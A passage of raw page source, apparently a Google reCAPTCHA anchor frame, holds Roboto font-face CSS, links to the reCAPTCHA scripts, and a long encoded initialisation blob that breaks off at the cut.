  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1VjwBCI8Z_3cKzreSD_ljw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1VjwBCI8Z_3cKzreSD_ljw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1VjwBCI8Z_3cKzreSD_ljw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7bClSMIGSAjw6fCuGobw6skw6IrwrDCscOgw6rCnxNfw5QfHcK9IsO2RMKsfsKsannCkQJhdh5cwpjCtMO3d8OjBhfDh8KPfcOmw6JWwrPCs3nCucONwoHCujfCjsKKwrLDsGTDiGbCs8O8w4DDj8KSBsOHGsK1w6htNMKtwrkUw6DCn8KGSMOBwrbDjE1/wqjDvwkDw4tlwrvChiw9wpDDo8Oyw4pEOMKPS8OhVgHCkRBbcXA1FMO8bcKjw7gJIVHDgSvCqWvDu8OvwoDDiQo/wobDqnnCtxnCqcKxNcO1bcK8wpHDkcOvX8Kmw4TCjsKrD8Kiw7NHwpsLHsKVDsKfR8Okw4YQREvCtsOdw6rDpnxWE07CtsOlZ8OQwo9BJMK0w5DDhMKmwpTCucKAwrvCuzHCj8K8S8K9M8K9UMORwoooGsO/wrMaw75Fw5QLWVTDtsKNTcOkNxHDjMKBw5LChV8Vwpg/IEESwqzDlQrCk8KGw5kWwqNhGkHCocOrbcOLVCgkBcOSw5jCnl7DnkzCv8KIXcKpw6lEw4zCvigOw4McwqTDmMOrcTMyw6dTTMKEJcO1PxJ4w7LDpsO/SzJ4wrjCm1Amw7xSCMKwwqQWwrdAw5UFOMKuw4MVw7wVcSR4ZMOmwrg/wpbCnHcTZlDDmx1WwoLDi8O1w6YQwpPCtlNaa8OyRsKqRU0mwpc/[base64]/[base64]/[base64]/CpcOtw5/DhFfDmA7Dk8KAUcOYFVkaw4LCvsKpwpYgJVVowr7DqXnCtMO0bMO5w75lbynDuQPCn2NLwqpiIzZKw4xow4vCpsKzDGzCnnTChsKYSDHCuC/Dm8Oxwr1BwofDmMOrKHPCsmkWHwzDtcOLwpLDjcO2w4B4eMOqWcKjwrd8XzgXR8OlwrcOw71hNUQ0OAQVLMOawo0zcyMneFPDv8OFDMOswq/DpB3DnsKDbRLCiDrCsl9idsOAw48rw57ChsKFwpxPw4t5w5EaC00uK0sgEm3CrcKkZcKpdgUAI8OCw74hX8O7wq1zacKyXC5uwqF+FMOxwr/CksOHEzpRwqxJw5XDkgvCo8Kmw6lbPGfCu8Kfw4PCqgVSCcKrwrLDnhDDg8Krw5Ykw7AIPEbDt8KQw5zDg1XCtMKxDMOTOBh2wpjCriZHXmARwrtsw6bCv8KFwqzDi8Ocwp/DlnTChcKpw7Axw4IOw6NpQ8KXw4jCiGrClyTCvD9FKMKTOcKwFDIaw5IEJ8Owwo0fwq92QMKuw6skw4tzdsOHw6BbLsO8C8OAwrtAwog0MMOFwodSWyZGRVdkw6QUCS3DjHx1wrzDmG7DssKHUjjDrsKoworDscK3w4Y/w5srBiAkSTNREcK7w4QFaAsUwp0yScK3w4jDncOuOhfCvcKswrBsNQPCrjw0wpw/wrlTNcKTw4HDpG4kfcO3wpQ1wrbDsmDDjcOGScOmP8O0XgzDpD/Ch8KJw5fCqE9zVcOow67DlMOwPHvCucK5wpkJw5vChMOaL8KRw5XCjMO3w6bCqsO3w7DDqMOST8OJwqzDuHZBYUTCqMKcwpfDicOtAWUiEcKbaWdiwrwvw7/[base64]/CtxzDgsKuw6bDplzCk8OkHBLCncKJKcK7woLCllhPUMKLFcOzQMOnCsOZw7DCtkHCmMKlWEMiwpFBPMOUNF0TIMKzBcOGw4bDjMKQw7TCtMOuI8KfWz9/w6jCoMKYw55awrbDhXPCksOvwpPCgUfCtz/DjmoGw5TCnXIlw7fCgRzDv2hNwpTDlkLDqsOtf3TCqMOSwq9+VcK2JWEyBcKow69iwozDpsKyw4LChCcBbMOyw7vDhMKUwpJWwrsoesKyc1TDhGvDk8KMwonCtcK6wooEw6fDi1nChQ3Cp8KLw7VjQU9GTFvCinvCiQLCssKCwr/Dk8OQXMOvb8O2woxXAMKOwq58w4pmwr1hwrZ5LcOiw4DCjjTClcKqdHU7E8KBw4zDmHxVw5lMbsKKJMOFVB7CvyNgAEPCiDRJwow0ZMKwJcKhw43Dm1PDhhzDlMKlX8O1wo/Cp0/[base64]/CmArCqFTDlsK4w7Uwb8O+dztjDRQ7PwsuwoDCnScZwrHDrUrDs8KhwphHw5/DqHgrNlrDlho6SkvDlhFowolaOW7CoMODw6nDqG9Ww7J1w53DmsKAwp/[base64]/[base64]/ClDDCkMKzwpQQVsKScFvDmjTCo8OHVMOOTlLDg0LDpFnDsjbCnMOHLyFhwqZAwqzDpcO8w5LCtlDDvMOEwrbDkcK6QnTCoxLDhsKwOcKiX8OfBsKjcMKUw6rDisORw4p1IkfCsHrDv8OkUMKGwr7CtMKPAlIlAsO5wqJ3LgtAwopNPDzCvsOjMcKpwo81X8KBw6p2w4/DnsK8wrzClMObwoTDqMKoUkTDuBElwoTCkUbCnSTCk8KZGMOOw5pSEcKrw45Qb8OPw5ItdlUmw61jwq/CpMKJw63DtMO7QSQhS8O3wqXCvWTCpsOlRMK4wqvDkMO4w7PDszXDtsO6wqdmI8ORHWgDJMK6FVjDkHoOcsO7ccKFwpF4GMOUwrbCoiEDGHo+w5A0wrfDk8KNwp/CscKbQAJUR8KJw78iwrLCm1hiXMKOw4bDrcOYIjFZNsOlw4dYwovCscKTLB/[base64]/w57CucK8wrVRw4DCmcOxbBsmKMK6LMOeEW86wovDvsORDMOpcjolw7jDuzvCvHFUfcKgU2towp/CmsKgw4HDj11QwrIEwqjDq2XChyLCj8OLwoPCkgh0QsKkwr7Cmg3CmT4+w6FhwqfDjsOsExVMw4EDwqfDocOFw5hSIm7DlcKeAcOkJcK2FmUFVSkRAMOyw6caCS3CusKvW8K2dcKMwqLCosO1wqF9dcK4DMKGbE0WKMK/QMKaRcKAw7g0AMKkwo7Dj8OTRV/DlnTDh8KKMMK7woIHw6nDjsOPw7rDssOpVlvCusK7GGjCi8KAw6bCpsKiWVTCo8KlXMKjwpUJw7nCh8K6FkbCvXNoOcKqwr7CrV/[base64]/Ci8K6DETCkjcUI3rDgEvCkm7Cj8Ofe8KUVkPDljZDb8OFwqrDhMKdw5xsV1tBwo4jZQPClzg0wohBw7Mjwr7CuiXCm8O0w5zDtHXDmVl8wpbDhsKCc8ODFkbDn8OYw60dw6vDul0XacOTF8K/wrJBw7s6wrEZOcKRcigPwpvDq8KQw6rCsG/Cr8OkwrgSwo8naGIfwrg9AUN/VcK8wrHDmhrCusOVJMOVwr15wrbDvSRCwrnDqsK4woYCC8OdQsKhwp4yw43Ci8KOCMK5MC4hw5MPwrfCksOpIsOww4XCicKswqnChgxCGsOAw5kAQQVvwpnCnzjDlBDCqcKxenzCmh3Co8KHJARSYzAGf8Kmw45+wqdmIAjDsWJJw4nCoBxiwpbCqw/DsMOFUxJhwqdJaVQdwp9LRMKtLcK8wr5WJMOyNhzCjFFWCj/Dh8KUKcKvdHI7SkLDn8KBLwLCnWHCiT/[base64]/CvsKiTV9dXTp8GcKFBcOUCMO4FMKgdBM7UTBLwoZBE8KfbcONQ8OCwpDCncOAwqItw6HCkBE9w6AcworCkMKiQMKkDU0SwqDCvl4gcUt6TCcSw6poYsOLw6XDuT3Ch07CkHsAM8OvIcKVw7vDtMKHXwzDocOORD/DpcOuBsOtLApsIsOuwoDCscOuwrLCpCPDqsO9HsOUwrjDuMK4f8OeNsKpw6pwFG4fw73CunTCjcO+bnbDuX/[base64]/w5TCrsOmb2h3Di3CnjB4wozCocO6wqdXNH/ClxB/woB7T8K8woHCuERDw4dKRcKRwrABwqN3TDNMw5IVGz8HKxHCk8Olw4IRw7HCnnxGC8K8fcKgwrkSID/CgyBfwqAlAMOKwrNWHWLDg8OewoMmaFcywrnCunk2BVINwrlofsO/[base64]/wogwwp/CtHs8eh5fLk5DSMOSF8OfEcKNwpXCqsKvS8Oxw5Nlwpdzwq4FHBrDqRk0CljCrArCrcOQw6HCulAURcO9wrzDiMKiQcOzw4PCnGNewqXCi3APw653H8KcVmbCtWgVRMOWe8OKHcKWw6Jswo0xbMK5wr/[base64]/CosONPzp4D2h5w4/DgMOXSsODw5MKw68zAG9Xe8KFWMKCw4fDksKhC8Kvwp8VwqjDuQbDg8OWw6vDrVI/wqgCw77DhMK8N28eGMOMJsKRccOZwrJBw7EuMAbDnnACT8KFwoUJwrLDggfCgTDDmzTCvcO9wonCvcOiRTU3fcOvw57DtcK4w6/ClsK3cybDiwrDrMO9VsKrw6dTwofCrsOQwoZyw45dXB4Uw7nCvsO7IcOuw4liwqLDllHCiTjCpMOEw7DDv8OSVcKvwqMSwpDChcO8wpNiwrvCuzPCvUbDhFQ6wpLCiFHCtB1MWMKqQcOiwoF+w5DDnMKyVcK9EwN1X8OJw5/Dm8O4w7vDnMKZw4HCpcOsDcKGTxrCq07DjMKsw6zCucOnw7bChcKKA8O4wp0oS1doK0bDisOyN8OJwrRPw7gEw4bDpcKhw68YwobDosKCWsOuwoF2w4wTPcO+FzzCiXPCh11Ew67DpMKbSCTCl39HKnLCt8K/QMOzwo16w4PDrMKqJAAUAcOAPkdKQ8OmTyPDsX8ww4nCq0FUwrLCrB/CmjgQwpoAwqzDuMO6wq3DjgwmUMO4UcKTbXlbQz3DoRPChMK0woTDhTV3w7jDl8KyD8KvFcOVf8OGw6vCqVjDusO8w4xuw4c5wrfCszrCoCQTKMOgw6DDoMOWwoUKYsOowqXCtsK0ChXDq0bDjCPDm0gAdlbDjcOKwoxWKW/DgFFWAl89wr1ew7XCsh1ubcOhw6phdMKgfgUjw6QkV8KXw6Ibw69XJHxfTcO2wpxee0XDvMKNCsKXw4d9D8O6wpsiW0bDrF/CmT/DmirChjRiwrN/[base64]/CisKCwqbDk8O+w5HDl8OPwo5uYDjCu2B9w5woD8O0wopVScODagNswpokw4FRwqfDsybDmU/[base64]/RMK5wovCrDQTY8KHXEfCi8O5wpbDnMOmw5HCgsOZw7/CqBjDo8KCa8OAw7cWwpjCslfDpQLDo1A9w7FzY8ODEUzDrsKnw4VbfcKgRVrDpSJFw7/Do8KZEMKcwoZYWcOiwqYHI8KdwrQ3VsKcYsK3PT9PwrfCuAXDrMOtMsKLwpPCgsO7w4JFw67CrizCr8Kyw4vDnHrDs8KswpVFw63DpDNhw41QAVbDvcK1w7LCsRRPc8OsH8O0CQRLelvClcK+w7/CjcKcwrxJwoHDt8O/YhsKwonCmWPCmMKAwrgqM8KowpHDvMKnGx/CrcKic27DmDQkwqbDvgIFw4cRwpMsw4kRw4XDj8OQOsK4w4NJSDohWcK0w6BCwpUcUWtYWiLDskvCpE11w5vChRZzFXAVw7kcwovDncKgdsKJw5fDpcOoJ8OZOMK5woggw6/[base64]/CvGdVOcKGw6I9LcKFw4lXwqFDJkpvwrvCjcOvw684UMOVw4PCmARYAcOOw4EpE8KewpR5JMODwr7CoGrCr8OKY8OzE1fCqGIXw7TDv0fDjEJxw6RbSVJ1WSINwoVIeEJvw5TCnSVqE8OgWcKRUgkJGjzDq8Otwp5owp/DpTxEwqLCrAp+G8KPDMKQMVDDsk/DicKsE8KjwpXDp8OUL8KFUcKXHwUjw6Biwr/DlDxtS8KjwrUMwozDgMKZARPCksOBwpFCdkrCnhoKwrPDmwzCjcOJOMOhKsOKcsKSWR3CgG98DsK1WcKew6jDpVsqAcOfwr14RRHCv8OawqvDuMO+CxBbwoTCslnDoxw9w4A5w5tewpLCsRM0w6AhwqRNw53CqsOUw4wfNy4pNUloWF/Cl0fDrcODwrJfwodTG8Oiw4pqTj4Fw70Uw6zCgsKjw55rQ17DscKAUsOgR8Kbwr3CjcONEBjCtngVZ8OHcMKZw5HCrF89PAYZHMOeasKoBcKDwo13wqzCkcOSHg/CnMKuwr8Ww48ewq/[base64]/[base64]/CssKgwpg6T8KKw67Ct8KVbGZrU8Krw68nwrYAQ8OFw5Rfw5Q4f8KXwp9cwpM8FcOVwqZsw5XDsiDCrn3CtMKSwrc6wp/DrCHDmHpXVMK4w5sqwoLDqsKSw6jCmn/Do8Kuw6B3bk/ChcOZw5bCqn/DssOWwobDqx7CssK3VsK4VzIsFXPCiAXCl8KxbcKZHMK4RlNnYSJnw6MWw6rDs8OVP8OCJcK7w4xudBlzwot8LxLDiQgHbVvCtzDCs8KmwpXDiMOow5pMdE/DksKSw7bDpmcPwoU3AsKaw5rDmRjCl39JB8OGw7QPI1huLcOmNcKVLBvDtCjCpDcUw5PCrn5Two/DuTlow4fDoEg+WTIoFjjCosKaCx1ZfsKWcCYrwqdzEwcJSA5/PF0aw43DgsK7wqbDhXDDsypJwrh/w7TCu0DCscOpw48cJyQ1CcOCw4/Dgntnw7PChMKHVH/CnsOhW8KqwoQLwq3DiHgEURcKPWXCsW50AMO5wpYnw5BawqlEwo/CvMOqw6h2dlM0OcKOwohPbcKiUcOHAjLDoEYhw7XClgTDpsKTSTLDjMOBwrnDtUJ7w4jDmsKGd8ONwrPDs00LNwbCssK6wrnCu8KaAAFvSywrVcKVwr7Cg8K2w5zCpgnDjwHDnMOHw5zDv2A0ScKMXMOoXUpRVsKkw7w/wps1FVzDl8O7Ymx5EcK+wrLCvxlyw7dzVVozXW3CuWHCjMO5wpLDp8OwLgbDq8Kkw5DDpsKkMm1mdUHCqcOlZ1vCsCMwwqZHw7xEP0/DlMO4w59ONWVKPMKHw7seLsOqw4RxEzJ7GA7DlFg3BMOlwoBJwrfCjFHCjMOmwplWbMKnUHhocEsjwrrDqcOoVcKqwp/DigEIUEzCpjMGwqdtw7LCuGpBVzRFwqrCgh4xWFQACcOAPcO4w7YXw4rDhCzDon5Hw5/[base64]/CnAg8ZMOZbm/[base64]/[base64]/[base64]/[base64]/DC0Ew7tdIy3Cq3dXLSFDB8O2biTCscOqw5vDgCY7HsOMcQjCiDbDuMOgCEZewrJrGjvCn3oqwrHDvB3DlMKCdWHCpMOlw6ohAsO9K8OBZ0TCohYiwr3DrDLCjcK+w7HDjsKJfmVuwoJ1w5JlKsKAL8OEwozCvk9Zw6bDjxMSw4PDlWLCgkYHw5RcOMO0V8KfwooGAi/[base64]/wonDhMK9wrDDrmNPP8KEw7nCqDIRw4vDpsKqU8OZUybCryvCjHjDtcOPWBjDicO9dcObw6JzUwwXaQHDusODHjHDlmU3Iy0AGXnCh1TDkMOrN8OGIMKAdXjDozbCgBvDt1ZBw7oQRsOKG8OjwrHClxYHSnbCgsKxNyh5w41+wrgWw7Y/RjUxwrEnKgzClwHClm4RwrXCgsKJwqBnw77DicO5Y1cvUsKdRsOtwqFsfMOfw5pYO0Y6w6/[base64]/Cq8KHM8OWw6zCiMOIwoF0w5LCpMOQHx8Mw6bDrnwwYAfCqcO/G8OcOFovQcKTH8OmSVAAw5YNAh7CiT7DnWjCrcKvMsOVCsKkw6JnR01ow6h8H8O2QzsmUinCoMOow7V0OmpIwqFOwr/DmWPCssO/w4HDmR0VAywLelsUw4xmwpNaw5oHBcOZf8OLccKCVlAeAwTCsn0BfcOpRBkDwqnCrixWwovCl23CtVTDh8OMwpjCvcOFH8OTZsKZD1/DjFrCusOlw6bDtcK9OiHCp8K2ZMO/wp3DiBHDkMK9asKbPEp/QisiWMKlwqPDqVjDo8KEUcOlw7jCvArCk8OowrgTwqIDw5o/O8KJIALDqMKuw73CgcOdw7Edw649OhzCtU0URMOLw43CnGPDm8O2QcO/acKqw7J4w6HDlxLDklMFTMKDacO+I2paHcK0fcOYwpw8NcOSaH/Dj8KZwpHDocKQamHDhUIPQ8KjNl3DnMOjwpAAw7pNLT1DacKcK8KRw7fCjcKSw6LCqcOxwozClCXDisOhwqN+RxTCqmPCh8K6WsOow6rDqXxmw6HCsmsTwq3CuGbDgDh9R8O/woxdw6xXw6DCqsKpw7nCunFMdCPDq8K/[base64]/DmiVQwoLCqjXDtAhOwp5hLRw7wppHwqB+enPDtiA2JsOFw68uw6zDgMKAI8KhP8OLw7/CicOOGGk1wrrDq8KUwpBmwpXChSDCmMOmw5EZwppCw5vCscKJw7s3EQbCgDp+wroYw77DrsODw6caI1VZwoptw7rDtAjCrsK+w7MnwqJEwocHdsOzwqrCs1BPwrM+PXg+w4bDvGbCkgZsw4A0w5XCnHjCpRnDgsOZw69lNcOQw4bDrhV5FMOvwqE/w7RFDMO0TcKJwqRNWjZfwpYqwpNfBxBwwogHw5x4w6sMw5oRVTwkVXJmw7UpWxleBcKgUUnDiQcLIUQew6plPcOgCF3DtSjDo0dvZUvDh8KdwqA/S37Ck3TDt3XDlcK3H8OuCMOwwo53WcKCS8KPwqEpw7nDj1V4wrM6QMOqwp7DrMKBXcKvfcK0f0vCisOIQ8OSw5o8w418IjwGKMKXw5DCl3rDsT/DmUDDo8KlwpluwoItwobCoUdkU3tUw7Z8dQnCsgk0EAbCjUzCoTdAGxZWJnPCs8KhLsOed8Orw6PCrQ7DhcKEEsOgwr5QJMOQHVrCpMKBYDhQMsOFF1bDpcO7WzvCiMKkw5LDssOzGsK5NcKhf3lIADbDi8KBPgfCisKTw6LDmcO9ZWTDvFs7EMOQJGzDo8O/w7Eqc8OMwrMmB8OcAMK+w57Co8K4wpjCrcOjw6VzZsKCwogeES4GwrjCqcOfGTxwKT1Dw5tcwqJKZ8OVWMKew4wgE8OFw7xuw6Fjwq/DoT4Gw707w5tODilIwpLCmBduVsKlwqFxw5QTwqZjT8O1wovDv8KNw7JvXMO7KxfDk